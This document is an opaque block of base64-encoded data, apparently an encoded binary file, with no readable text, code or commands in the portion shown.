KtCMvuQXsxKKNmyqQpyWvyuzREwACUhEkTm8wzMBIniAlXE8K9qNmVE0Q/ur4rC8NvjENtiDwnoO6kiso3Gs0dM0yRKPTvu09EAGrHnF+eij2gOkC7yA15KPaFoTQCLACVECJfgd3WETcTCHXHwUBnnG5eoHXXg+aAyA8suS5dxNSSDHTWgHZAtG+yg35sS+ObBI5iTAfpA+JQhH5rxIEeQHLgmAc/9UAx65FINUxt1crjsguHycv/pLzw+ErkHKRzGJpvMLgBuQhDxBT2i8gwfRhQuotgNJr26jP+88N/[base64]/IAITiETGy4FKZYQu2qvdyMRNFIIxujxIWw7m6LzpIJqi2Y430jQtSMXUtAc7akXVsxqricV1iAfcnBICtEX/2Brc/IFi1M4g4c5zhATyuq91GE49IYJAuYDuZM4D7E5ZC9GDtEjru8gLqKRhQrbiW05onAA6AQP4vMgJWEB+yLdo9c4CXZMKtbXMISbcTIBnJc8JEaYxCcAHEVZoPMA7+MU0+D9uE5Dd3IDl8c/4lAIfqMh+YNe4eZABbS5/9Q8yYQfqSYNb+tbaHMGDUwKIXRAlAIdprVboLBwGMKbrKUkVTcmN2zhTOUmXjFFWUYiZPYgaXACcvElc0dEF4JV6/[base64]/[base64]/FoRan/UQCqmeTWUwDpoQFovVD/0FV+UEbjnQApAIOKfN5l0py0AV/vnJAg0QVQhq4NTeXjlVhyvE5+0APdZVclgAATKZE7eADTimUI1ps44NWGndAr+F7yTL/tsjd9NKZbmt3nvYAx+EXeORA94NUCPk/yLFDyTc9QZpNPLmVhAthiYicmOZCMZeDcHGBbKxwJwN9QWJNgvUhZEDfrSdENXtFhYMkXbUERlsmCSB8aVDkUwFmN0Fkd5RV/8NGeDFqVgAUZWIb+mYUPaIUeSIIknYKWyDGmHIoo7IqYqtKe4oatPQStDAMq7CmjwDIpdmmx+IZgsGK2ddO1lNsEGAM2rNu4/[base64]/F3nA2HsVJ5mcgxY6/m/g4tm+Z1sNqEBXu2HW9xm5mRXbLZQ3aaBwSZsYWpm61EnJekufvjWfgAHPVnt49XtMSBPeT4QNZhWeFU3ZtDgDWbRFfznmGUV9XmVkhs5lf8ruZvF0Z3tiIXuSQEA0v7ZBmCgh5sDhYv2gIy2gGrAhGhIiS4gMm/ghqpliq2QIKvgAAvYwijlIEkIg5aOYpcmw7Ko4rW14jVk0zbd4jgdBAf4y71DDITpqmm4u0ENCjV2gEMEvDZu6sNt6sRtXI+Jao9BPC98TEvd6kr147DmVEEe5DHKgc4MxcLag0Qm3VXljqWBa9WV1Vmt6z1SACc/kDMI5uWSTgOThGIE3wtILiUIBfW9yOSSmyzHRukS7uUaOHGGYBpQXsy+gwS1HeO9AF5jEwFm7eYOBeM1R3P0zio/kOAGX3Lo1YlVt2sg9EIv9IO7bcu2UMKZ5wG+gPz/xFYCVRFevQAp+IEuT+U7IG5nvoZznpF0Jk/d5gc6l2YQvGbdJa9Q0E7oUjcUTdkTzDCYzbh/Np+AntESTrmUq0mUw8kVVmiR8B+Zc++H9of4Xsr+iQWLxmiMHoN6YIWUEABtyAYAH2Jt8VKo4AYDQHApC+mo4PAsI9MHh/AQYoMjCANzmemZvvBsAIG5DTwVCgs95arDCAcH4AO/qIsUEsQ2FjvFBAGpNtym9vd/j+qonuMomgQimFw99urF82odnwTMBNVQLevL6xnNozTpWOtLyw5NK70MUM3UxKO6Xg9Sa0j78PJ6FaYfYJxUZlg55wdJ8HJjdPMfwO074PNr/8ZsXbhy1q4238ZsU+a9523YTh6D6/XOyZaCVgN0RV+u/LyPB7bsC6jt8jL0q7/6g/NeRc9fNomD5aYBxmln/j0QMMBfZmRtQiCvzQlYBCYllO/dyf6BKXB5UZeb40VeTSYEdNvuVy+VFMw4EEYVW5fZ9ZEGG1U5nFXhnf2IhS4J937vj+rh/kkHDlDay6eCSGCFoo0EBGgpKRzibilwHTgBLDSAcKlaqwiXsBiBBw93cR/3ouCGdFf3NsXwnI5Tv1khELBDHuoCPugCFeDDv3SAFCLEwjRcdmf3f1dxgif4go/q3Dg8PM7jxavcSSy0lukizOT+MCrknglytVasz/[base64]/HXZEFbTKAVjTZNcLJDiM+fIAYimSNHUNmhoJZMsnMLmOWxkwaZ2koFnz+7HnBAmmkpVkjrZq0MdIrFuyLvc8fl9qKuGzzp3v37h07ePP/zhUiiYckSTg0ESTAHz4E2sB5+6ZjOnUdYHRwA5PdgIUHmqZ/0/QtTJgR00YgQIA+PfsRR9TDZy9ffRhueriBy68/[base64]/zjlxc8VUF2k1w+GFkRIo3XhdEGjLLnUUkScEnTBFXpNWlCdqf6QJ6H8hFIRIR/xw4BSuyql55x3eapQGrOOcUejd9XZD6IKjXFBKKtmFSqu/[base64]/jikEK8g/oWSSYrQuAhvPL5HlFNa+YuWv3DpZSf2jBmmmWY+o0Cb6oROugKWRLrBVQ3pIokUEa3DiUKcVvrnOuYEGrtCUtwQlUq+9rSSOOJEtClBN0QULkHf8gPErHpsdMHrKilkfADftlOqS+ZGymko0+dKaEgc9eMnP2tBOnsAB32q664AHAX/rulHCk5DsZaLFvCfjiESIeDvBX83OQgAeXWUeMzDKHBJSF900ZNJKctR0HgJSGRylfV1hBA2ydVakgENwxTmXYo5QGPmhYL/xzTGMvnSV2eKERrQgOZfp0mYwVTTGteQZmG04YIAeJibivmDFRSrWD00MRzjhOAbbBCEbmbwHG9EpzrTuc7JaGaAEHBDB98g2QO80bOcwQeMPcvFCHagDQSAwIzr0YQksAOO6bxxP/r5j4CkZqFs+CASXZjGDPgwA1GAwAcOYEOFvmahAomtQxvyxoa4AQIPtS2SJDoR3CQQA7qpyEUyepEJZlQjHAVucIUTAiOGZKQ25MBISFISk/bwuDdITkpVslLltMSlL3Wuc8g4hprUlCYFKOBNa1KAXorJD0CtYypSuMMGVSKO290Od+KQU6Tu0BV+PDN4nGDH8MRhDmoq/[base64]/T4DAQjOKN6DkEzpS0tsPnRg9Oy4QDDOgAcY+iCABg0DT5M4wRNuJmBKguCAylyQ//[base64]/[base64]/2XAfvE7bgWiBS1uYYeEV8JftBw4IkCYX/AY+uAGA/zfR8Ewh/+53Zj6N6Zr6TdS/yDa4HiMlBgU7Kg/Z7XvUqVYnQwYcK4u+kEYi5AYiLEpY3KamBTylBk+3cxPgzqaH/+YMzNE6g1Zs5rWJPmpXMBEOoAoABl8jIgIuEQIwnCJQ7AhCLrhgoWYNp0XfMfOUg8BBxAQ17im2WfaOILP8ppmoIFdPS+g8wOCoWcpxrE6/mlaYpfo2BHMIByLtlBlCwSCBGQD0pH+BmdZxg1tWHpDGErbiEb76QKgCJMSUMNqW0ujx/toEj8a5ZBKmYNU5la3S2qD5CQHyylhoEpaCn3mMIDczhX7c9FdvXSPTTo4qWMdCpB9oJQRe2lnlykM6APuez/tiMRjvcoIlLeL3//N9Habfmk4t7hXcu77Zqsl9N34O1tC0pask90kPYpbDPoS3e9b3gY9yoE3zKuN66rBDX0oAITB4Pa/3/3sF/g1lgAE84e03o8quPPu72/[base64]/Ac4qIDVNIgKNIEZOMAgIAAcEkghaQj/pG3WN3yD34UD2qCN4G2aBPyh22ADqKFIiagIH5jAGZTaqeUAGLyW35hAKU3e4JSS4VweKmUeK/lWk3heBeTarlHJ6GWJ5oyJLhnb6q3eL8FJ6QTT7c3e7AUKLNKe79Fi7gxfdnmboKxXtA2PMvSiOCDf8HAT8nFTOqVTthxjtijjMjLj9c0bSbnEPKRBAnVf9ynQNV6DP20f9xVcSMmPRAGc/L3fOJLj+pmjgtHfN3IYOyRQNzbcOQocAHiYARoFMQwLAzgPPiaFvKlFA8qbW0BgQAZk9IGQu8QYBh7GMNjUMNQLZSCGB64cCPZLwEjGAgQZCnJGaxDZwSwVU7Ug/[base64]/AgHzEeozEyIzO2BPRtn7bM2zO6RQFG3FEUIFL8Jja64/skWMAxmDiSI/85Iuc5AiCENZgwEIZStKM7NqeDWacA2sA8JAMATOeH8ZcBVSP3FWBAHgUEukVBHsZBJoPIrWd7OgN7ihCORSRniKCOndC//NhFJsyQ1ZBSsWBscAFIcsFt4AYQleRJoiQ+6EY61EOWxcIPsYHI5MfJIGERUscLnIEZzFVcsUFPIsAREGVR5gx67MDPsBnQ7MALHAIRdmGL1lkX6oDZ5Rl/5AeDMMgINAEINKGEXIhXeqWGbAjf4aEWaZHfUdpZXtqlASKJYBpbyo0h2o0imtqMeBKNqNoJiFIpMYJfCuYpZeLiQIlhSklwJSavdUmXABvn6FLqoSJltkl0TVecAhP/7M3iOkwX7nmmnerp7Y2maJLmn64maqJmeqUmMA7juRnq883moi4qMeymbs4DMfCmUbRjpVIqUkzncFZnPMJfciKnp46j/DXUFmwqOs6L+z0YMWTqO1bn/[base64]/1hhB6U5Etk8KVtimomAllsmQAGYgF2uVo14Ehj4CF9qKSn95eUdjqy9gm4ZQpM8Sed9HuhZTq9piT00Zi5FZi+JDuu9KSvCyTANU6CEjp0+wzpMbe5M7dVSLTVorbT5qS+SJmqug2oKaqGuJjsoAzu0RVukU1ugLaPO5khlC9w66jVIam/W493OKmGMVN7S41HQ6qXGY+AaZ6cmZ+ECAKkabqgeZ/wtLgAebkQJ4DwkUKkuGMC93/q133YSIK1qJ/xop3b2La/8Jm8yxjUE6zVA4Baww96qZ3seKzEMw2G8J01hhrMyQzFEa7RO5AlRJMwNDMFoZH/a0AIs1cIogv+A9hC4VkwuxEK5Rsw2REPQhUx/vFGF1lkVnUAY5KQD8CQhWWHXqRlfgW8ZEeW9fughvEDBvoAOEGzZeRmLghnL3IcDXM00qEfIzOHEPtJhHVZ/nI3GYod0SAfL5GE4ZFrIghaKnGyJKDAIqIgKDIGUTikYwOyMvNbf6Mgk8CXN2hZgXt4p5WySFMHmQY7n/azoYUnQdgKaPmbn8JJkTibr/ZKyBVMrDlPTxt7UPu2bYO3UUoM6/PAPiyY12GLYkqZoKkMSxwOhxkMxiK0vxsswxAs7HAA7DIMVY/EVX7Gjwi7dWjEX72bd0m3EjZR32mpDgW6DbScxyCo8OpwbM+f/+n1q4h4uOcoDANwx4iJu4c5x4wocqUpuqbqqchpuMmQng7Hx38oq6O4tCImcb4JQpAbrqQIAsHZYYrSu67ruMCTrAcRnZdiuT/kU7oogtU7r72YkwfDntirVwpgkDyXvSO5GLvyG8/IG9H5MPfCBhJoMwLrrLz8AFlTBejQB0Xgo0XwRXZWveozoDpgBUgqswQZswZpd2QGWDjgAgxASelzWhRwI//rHhjANxwpwFmURHm5WppXsycpNyTIwpmESI5yCaukNEQgBqn2SCRQA4HTAX9IsIyAOQA8mrY2wz/4slchS6Iki0W5OKaaeZFJmRNPwm94wKzLt1d5p6VDD/zNsNNV6NEcTcRJPrTJQQxKHbRKvZmqW7dkegDi0dEsPQzxccRXHtBZ/8U2Dcd2urqrSbU/jKmF82EOx8XaiMVHP37+9ahwPMh3bMR479R079VMz2B4brvwhp/[base64]/SbKMNIA+oRI7FKF4NKo/QBFMNLu7QUS3EWY7GjbvHqKiQXi3HdRuoYz6qsJrKtsnFDDTWDKTLmyurggvhXG+4e3/EdL4FUn3hUrzjiajVTK+44qipXsx/jwnhyivX7ZfiMXzgbz7VQL9isSqrpmi5hpG4yeLImX2Bdz7UzJPlDqlztfmDu5i7AxFDM/e5+GgNqsPIKIpls7ABICsCY10a5RkMulANk78ZkN5E2gAD/dMgMa9dZzTgAFxwBCFhhnreHfIz2vVZBZp+ML5cdnYWBa3ehJLi2feAZHwmNz4SD3fFvZvUHcBNpdZjzx5rlpoGA3HD6ICa33KgIAhCBGkjwjdxIPtNIdvPzdpPCKGEeeL/CCP+WQZd3ee9a0Co0cp3p6RVbscGwRAM7MkxXKtKw6fDwfKMJ1do3RzM7swfxM5A0Sgc4Squmah6AalKxSyuDglOxFUdxFCvkTou7hKvqhI/xSGk4515459JqWdf4uxfuiItjH78f4srDiqf4vQPAEqA4izc1VE81IdcxOWZ1rd74wZMjAUqqrSJyrc44u+ftGYc4ug/5vBT54aJA/[base64]/rYn8YwduILHyxS7/hZvMezW7eyLXIUvvI/7OIY3vIwn54j3vsAjfFSneP++Q3Xx4zse83tUS7VTU3W9B/w4zkOKM5j0MzX1M7UN2MC+M/yONzytsvEib2f4h/hizIsGmr9NrSeGK/[base64]/fYuMWIxs2CdhiYMNr9y62AgXORIlzhggYIjnA5DDByIRixX8BFSDVgfL/ZCGXL7/KkqPNqzaf37R5s2fP6DejK1T4pVo1hl+uMbjulMEeBnvNmh1rhuwYMt8KfCMDPlx48WfA1RVXR/w4smfPFUB/Pp06dWrPqCnDrox7d2XvvCs7wH18+fLDDhwYhn4YO2IH3A97T0w+Mfv378+zDwA/f//EAPBPwHkCBCCZAhFMUMEFGQxQHgDkeXCJBymEEIAJL3wwwCUgrJBDeTi0UMQKSRRxCwBOXALACxvcsMUET7QBwBkFXNHGa/4T8EAAk5HxmgO3SCZIIdEzMBlikjkySfuOZJI++4Zx5oAkkxmmymSYWS/LLNcrZhhlhkFhAWbEZGbMBaQ5U5o1/[base64]/9xznlECz9MEMQRe45wZ6FLLHFnBy18kJgQXWTRaZ9zljHAGVWc0eapa0QQwJa3CHJIrwGYUkkkx0byvpftk/LKYZipku314B7GS7mlQYHMuu1WE801jUnzzYHiPMhOO+9kSAZMIOKTC3gIFQCYQQntaBmQ/BHEq2W5aUtztYQ6yYeLZqgplktt2qEm003fCdOamjDDWLSCqiKlVB9IFaoHqlAqjN0leWB3B5aZpgmuvvEqLF+9UbSsss46qVSWuFE2erhciiEvu/biq1oJChjilDMG49YwExJrzHxyze0AEPUpUxczduF95Qtb5BVBtNLwr2AP1l57LbaAa2OPguH/[base64]/+E43ljAYhKwBFNZyiKWUFgivegpKxvOilb2pIUXCZyABmdQA2HElwNwgcEE5ntMB/5yLnS1731f0Iw5bUE/0Ijmfm+owBtWk5rVwMZ/tSFYBppxMIT5ZoELZNg/AYqM3fzzHL45R0ELWgJknEOhDHVoCRhaAolOlKLOKIFFMeoMjW6Uoxw9gEY/ClI0fDQ9Iz2ADZxhg5OuVKUtbelJX+rEmLKUGE6sqYxkWlP74FSnPPWpinAaVKA6cQkyKqpMbXDUmxa1pkplqk992lOpBjWoN53qVW0aVZyiwaUuhelXnUjTlql0PsTgapOaZKC0tVCFY2yZfEaaJCu9TUtp/[base64]/hl/9iExt7EmxgGTAwbgyc4IEFmAcY4EGDHxxhK/Bgwlaw8IUt/AQrPIHDHfbwLnbxhAbsogEjLvGJUZxiFavYCA1osRH/YBxjF784xjU2wgBqjOMbw1jHA8Dxj2/[base64]/4R2tctd83tFOttgv9Dol7+p4Vdr/tUJgBU4wf1uBj77bWAeZGDgEI7wwSlMYQwvXMMe9rCJSUziEkt8xRW3eAMGoOKM/xjjHfcxxmH8hBuDnMo/[base64]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[base64]/o8N4JVTh9X37u6edfgNzEkHUMCMYwINcFEHHGgxFCSISFZ2eYgwkeAgJIASOO2AEpHQhh94otvmjL3rbQ+AaOOQa+Y48V/OLjL0QaaWQnGCSJQTNKNl4klE9SabmVWmYOUhBhijnmLmTeRCxO6bTJaw12pq7mpGqiKqlCqf85Z0o41W577SIFOlNMjM6E6+8gYSr8ALKCBGmnn/izVEKiljHRRIkEUYND/qRAUkYVcVn9AEP/kVDUQTuJaoT3xmqqKepzijqAQrHW4D2lzF9KUAMJ+TMFpQbV0FAKwVYk6EfAw1UhBvIEqBQwKpvDVlW45a1teasr50CXuMJCLmeYhSvseosGleGMYdDlg3mRl16KkRe/[base64]/9GL9CajGdnobzka3Bt+BCQiDUlxSkrlkoQEpSlJKUpWMsSVMmcFLnmpc557wi6ecJMAAi8FdapTA9RkJjMZxZiISl366ufL3yVzIIkaiEiMsL2ZzKRTw/NUUXhVkk75KlQdWYhETgKThawPVcqzCJeKIhI8BeF7C1FJR4jVpjLUYCZmClQ+RdVM4IkPJf0EifqMYATt8c9SA5HIAJ0yLaisDiq84AFUNBBRBmpFAxEECwXFIhYLniVdcNFgXOQCLxHSKy/[base64]/C5S53QZJC7AIow+zTm/zxCWHayQ9qstOn7AQ7Zc5pI3NylqQEpRCZPMGagWIWpPqZTUfZbyI7aQBF6kc87BHkU9dLFkIaAL2JWAQS0tteq9Q3EO0ppE8aEQiXvFuR9kWveuyrlPrgpFz3ucp/G0nIrAyFEPUypYBPiYoCJcr/hG4xcFsR/ApXvvKVcXW0BB89gLveMlJnFAOEJx2hXwCDQhUixhoKGMxLVfjCGM5QqJY52CwSJghUsAHGQnWHjhHgjaMq9WNMLJluuFEZNkyjZSC4ahZ1kI2y0kw6N5uOWMPYs++QkTPW2YwOyagZNA6tyuaJq1yXFke/+lWvOuhrHvmKn7/mZ7DcKFCBDjQgIkRBDUM4Q4QYS4QH5CBDROhAASAJ2cmaSAh1Y5FlbaG3vdWoDZwNJeFGWbggmVJxjFPlKp9UuVdOSZazpCWYwoTLXKopEbvgFZkWcqeJ0GlOwlRTQJNpp+fSDyYSCeA9FfLcPxnhuQNQUxmoeT9K/3EJoZhKBKxc/V3zsbchnuImqNK7bPrGRCKQsAg41WerewrFfJ9gL0H8AJT1BYGgFenfTFIV3IFsW9u8Im+xKeW8ATbl3gdWsL6ZsC0HWtQqFNYoR8l1wXO4xV0b5qAyQHxSEv7FXhA/MWEK41J/zfTiiilMwDyTiyDCuAuWEUAsYlEZqOK4yPdgQ3GqQJukHuLlJLONAzLThRmwIQEus49sHhC1B/jgyZGYcnSsQ7Oc0ezKZD2rDs16RqCxlWFCqyEIxDxmb4SjjlVbc33c3OY3Z40bJtjaCWJgAgZFYWxDgJCEiMCIC/25A5B8W2TjNrcOXHZFWdhkJ/tWo852tv9HPxKSpYskuVSaFkmFf1IGVhulKcWytaIu9eeAsguJACUIUzBTUUiAPmVGxJ69TIGkIvKJXdhJdsPCtav/NNx4765RT0jHpqi5E9ttO5up0mc6fFWGcCvLeayqHUyGyTuLSESe8RU3QYxQhiksRZqaEknxlYURc2OqAc5ffrMpwqygyOTdwPbUJ2KiKYSY35gqQXC+983vqvgbKw3G6IS34pX6WzgsZ0GDwvfPwQ/DK8R+gUIkBHH4skIT51KJIVOF0WKOwXEnJ0SCMHJSBFUmtwzRwAoVuAzuEA3ucEU793JA9nLM4QBd5AMIgHNYRBs8pwPaIAA3A2U240VS9h3/NMh00WFlSVeD4mFGbZUZUydXY7Y0TeMe3+AfaZZHf/UAaqYfMfBHYMc1Y5cgdnYGhpR2EVIhRJADisQIglYKgOCFkkVJdTM3ePMKWZB3mSUjNXIjfkc4hIM4GACHiaM4pJVKp0Q5UuJps4QlkQdbnrNLzlMGlbcneiJ7nAdriBhQuGJcc5IQ2mU/tTNftBdNMcF81eM7lwc+RYFs8pMqqddLA1EI3mcTuDUSQGFgNuEP2bZe7GUrH5EOFDE9IJEO+DR9FVEG7DQQvIJu5KUSwTIT0QMrslcDQGEQo9g/ukNsylVvBCEtUJFgCsZgFJUt75cVWyF/ARcWA1cCJYBR/wfXLhzkDCUVYg53QipVgAU4cQrwUoTxQi9kDQHTBTvAQyVngRRochWICrHAGvxYcvxoclO0gVdUBS+ABWdwCEPAREvEHGxQD/[base64]/RRhGJkBAq0W7hYxH3RQLFh4vpcCel2BEkkQLDlBI/UT2FkAKQQF9cQgLWw3xFsXskwXnpVF8pcJrPtz67lwKFsBHYgyn605qakpefMAXwoCnZZxG+Rnu285lcIk8IxgTHGY3tx2//5kARRn/1Z3/aWHBkEY77Z1LzYi99QUKEcS8q9J36smIstkLw6Bi/wUP/aI//yAqWMXL/+J7v6Z7R4ACx8WMgGHOa4HP1sA0z4AAOoA1KVpEP0B6CoJE3WDMwSDRQd6DlMBmkEZJEY4NXFqFmhAn96Z9j9g3aYFd4hB94lWZSwx/5EXZ6EHZgB3aEdQaIVQlxEJRmw0iMkCH/XRhJkyQidINomYR3tpAFO8o3a/hJgsMjhBN4oVV4mlaHrMRpjedpsgR5r5UlsVWWZUkCU2B6VkonzhN9r/ZbsqaIIKGZyuSItpKXiTI+X/onTxCYU+CL68OmWQoPiLlurpaL0YYr9KUmuzc/38M7sqIr9VUSudZMqzgS05cTwwZ9zWV8CpE7L+FM8uNusxgEhxosu+kP1bALyCgo1JSJ4JMQ9jYAi7J+7DdREuVgV1GNGJVR2ciN2uiN5rJhHvZ/5Lid5mhiEPedKIari0Ge5dkY58kGrKGeF7iP0QCsHOieU3SBrMEKzKqsI7cDwEGfBKlUSnWQttEcPlAPkaCS/9owkyqIHDqAAOWACUI3gzPoo